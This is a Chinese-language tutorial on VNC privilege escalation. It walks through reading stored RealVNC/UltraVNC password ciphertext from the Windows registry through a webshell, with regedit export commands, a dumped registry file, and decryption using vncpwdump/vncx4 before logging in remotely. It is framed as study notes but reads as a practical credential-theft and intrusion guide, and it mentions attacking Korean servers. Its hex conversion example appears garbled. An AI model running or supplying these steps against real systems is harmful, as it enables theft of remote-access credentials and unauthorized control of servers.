提权学习:第三方软件提权(VNC 提权)

当你的才华

还撑不起你的野心时

那你就应该静下心来学习

目录

VNC 提权

0x01 介绍

0x02 上述利用方式演示

0x03 另外一种方式就是通过大马:

拓展知识

vnc远控提权:

VNC 提权

0x01 介绍

UltraVNC是开源的远程终端模拟软件,在国外应用非常广泛。不走的钟在渗透韩国服务器时遇到UltraVNC,网络中只有读取VNC注册表的提权方法,但UltraVNC测试不成功,本地安装UltraVNC测试,发现它的本地密码破解与VNC只是注册表中的密码位置发生了变化。

利用shell读取vnc保存在注册表中的密文,使用工具VNC4X破解(默认端口:5900)

1. 在webshll中读取vnc注册表键值:

RealVNC的注册表路径:

HKEY_LOCAL_MACHINE\SOFTWARE\RealVNC\WinVNC4\PasswordUltraVNC的注册表路径:

HKEY_LOCAL_MACHINE\SOFTWARE\ORL\WinVNC3\Default\password2. 读取的是十进制数,需要转换成十六进制如下:

在线转换进制地址链接:https://www.toolfk.com/tool-convert-hexadecimal

十六进制:D7 51 CC 73 31 24 7A 93

十进制: 12 7C EF FA 6E 0B 7A D93. 破解vnc密码:vncpwdump.exe D751CC7331247A93

4. 然后在本地安装一个VNC客户端,进行远程连接

0x02 上述利用方式演示

1. VNC注册表位置:

regedit -e c:\vnc.txt “HKEY_LOCAL_MACHINE\SOFTWARE\RealVNC\WinVNC4\”

PS:regedit 是打开注册表。

2. UltraVNC注册表位置:

regedit -e c:\UltraVNC.txt “HKEY_LOCAL_MACHINE\SOFTWARE\ORL\WinVNC3″

3. C:\>type UltraVNC.txt

Windows Registry Editor Version 5.00

[HKEY_LOCAL_MACHINE\SOFTWARE\ORL\WinVNC3]

”DebugMode”=dword:00000000

”DebugLevel”=dword:00000000

”AllowLoopback”=dword:00000000

”LoopbackOnly”=dword:00000000

”DisableTrayIcon”=dword:00000000

”MSLogonRequired”=dword:00000000

”NewMSLogon”=dword:00000000

”UseDSMPlugin”=dword:00000000

”ConnectPriority”=dword:00000000

”DSMPlugin”=hex:00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\

00,00,00,00,00,00,00,00,00,00,00,39,a0,6e,79,11,a0,6e,79,20,ff,ba,00,00,00,\

00,00,00,00,00,00,80,83,13,00,d8,ce,6e,79,00,00,00,00,00,00,00,00,00,00,00,\

00,30,00,13,00,02,00,00,00,00,00,00,00,22,00,00,00,00,00,13,00,00,00,00,00,\

00,00,00,00,40,b7,e5,77,1b,00,00,00,00,02,00,00,fc,ff,ba,00,00,00,00,00,00,\

00,00,00,00,00,00,00,80,54,9a,00,01,00,00,00,00,00,00,00,00,00,00,00,00,00,\

00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\

00,80,83,13,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\

00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\

00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\

00,00,00,00,00,00,00,00,00,00

[HKEY_LOCAL_MACHINE\SOFTWARE\ORL\WinVNC3\Default]

”FileTransferEnabled”=dword:00000001

”FTUserImpersonation”=dword:00000001

”BlankMonitorEnabled”=dword:00000001

”CaptureAlphaBlending”=dword:00000000

”BlackAlphaBlending”=dword:00000000

”DefaultScale”=dword:00000001

”UseDSMPlugin”=dword:00000000

”DSMPlugin”=hex:00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\

00,00,00,00,00,00,00,00,00,00,00,39,a0,6e,79,11,a0,6e,79,20,ff,ba,00,00,00,\

00,00,00,00,00,00,80,83,13,00,d8,ce,6e,79,00,00,00,00,00,00,00,00,00,00,00,\

00,30,00,13,00,02,00,00,00,00,00,00,00,22,00,00,00,00,00,13,00,00,00,00,00,\

00,00,00,00,40,b7,e5,77,1b,00,00,00,00,02,00,00,fc,ff,ba,00,00,00,00,00,00,\

00,00,00,00,00,00,00,80,54,9a,00,01,00,00,00,00,00,00,00,00,00,00,00,00,00,\

00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\

00,80,83,13,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\

00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\

00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\

00,00,00,00,00,00,00,00,00,00

”SocketConnect”=dword:00000001

”HTTPConnect”=dword:00000000

”XDMCPConnect”=dword:00000000

”AutoPortSelect”=dword:00000000

”InputsEnabled”=dword:00000001

”LocalInputsDisabled”=dword:00000000

”IdleTimeout”=dword:00000000

”QuerySetting”=dword:00000002

”QueryTimeout”=dword:0000000a

”QueryAccept”=dword:00000000

”LockSetting”=dword:00000000

”RemoveWallpaper”=dword:00000001

”Password”=hex:5f,1f,74,21,f9,e2,15,e9

”AllowShutdown”=dword:00000001

”AllowProperties”=dword:00000001

”AllowEditClients”=dword:00000001

”PortNumber”=dword:00001713



”HTTPPortNumber”=dword:000016af4. 使用vncx4.exe即可破解密文

参考链接:http://www.007hack.com/?tag=ultravnc%E6%8F%90%E6%9D%83



0x03 另外一种方式就是通过大马:

上传大马成功,因为当前我们的大马没有集成VNC提权,这里我们选择读取注册表,选择vnc4密码,读出十进制数

点击读键值,读取成功

PS:获取密码即可,如果说跟路劲无效什么的,那可能是权限不够,以文本形式打开以后

把读取出来的值,用Windows自带的计算器转换为十六进制

PS:cmd.exe 下输入calc 命令,快速打开计算器

在线转换进制地址链接:https://www.toolfk.com/tool-convert-hexadecimal

使用vncx4.exe 程序破解VNC 密码,命令如下:

vncx4.exe -W注:输入如上命令后,接着将转换后的十六进制挨个输入,每输入一个都按一次回车



最后使用VNC Viewer 4 工具尝试登陆

输入破解的密码,点击确定。成功登陆

参考链接:https://www.cnblogs.com/milantgh/p/3601826.html?utm_source=tuicool

拓展知识

vnc远控提权:

这二个目录有关于vnc安装的信息,有此目录代表服务器安装了vnc

C:\Program Files\RealVNC\VNC4

C:\Documents and Settings\All Users\「开始」菜单\程序\RealVNCVnc开发的端口为5900 密码存放在注册表中 地址为

HKEY_LOCAL_MACHINE\SOFTWARE\RealVNC\WinVNC4\password (vnc4密码在这个键值里)

HKLM\SOFTWARE\RealVNC\WinVNC4\PortNumber (vnc4的端口)

HKCU\Software\ORL\WinVNC3\Password (vnc3的密码)

HKCU\Software\ORL\WinVNC3\PortNumber (vnc3的端口)大概思路:

1. 找到vnc4.0版本的注册表键值,

2. 然后转换成16进制

3. 用vncx4破解

4. 本地安装vnc

5. 本地连接

密码的破解:

cmd切换到vnc4的目录

命令行录入:vncx4 -W

备注:此处参数W是大写

然后顺序录入上面的每一个十六进制数据,每录完一个回车一次就行了。参考链接:https://www.cnblogs.com/xishaonian/p/6031556.html

我不需要自由,只想背着她的梦

一步步向前走,她给的永远不重